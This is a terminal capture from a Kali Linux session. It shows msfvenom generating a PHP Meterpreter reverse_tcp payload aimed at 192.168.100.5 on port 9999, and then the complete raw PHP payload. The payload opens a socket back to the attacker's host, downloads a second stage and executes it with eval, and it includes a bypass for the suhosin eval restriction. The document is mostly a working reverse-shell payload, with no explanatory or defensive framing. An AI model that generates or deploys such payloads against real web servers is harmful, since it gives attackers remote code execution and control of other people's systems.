 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.100.5 lport=9999 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.100.5'; $port = 9999; if (($f = 'stream_socket_
client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s &&
 ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s &&
 ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @s
ocket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die(
'no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = f
read($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a
 = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type
) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s
, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
 (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=cr
eate_function('', $b); $suhosin_bypass(); } else { eval($b); } die();